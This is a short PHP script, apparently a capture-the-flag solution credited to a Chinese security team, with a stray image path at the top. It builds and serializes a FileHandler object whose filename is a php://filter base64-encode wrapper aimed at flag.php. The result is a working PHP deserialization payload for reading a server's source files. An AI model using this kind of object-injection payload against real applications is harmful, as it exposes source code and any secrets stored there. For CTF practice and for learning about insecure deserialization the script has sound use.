 <?php
class FileHandler {
public $op = 2;
public  $filename = "php://filter/read=convert.base64-encode/resource=flag.php";
public  $content = "oavinci";
}
$a = new FileHandler();
$b = serialize($a);
echo $b;
?>
渊龙Sec安全团队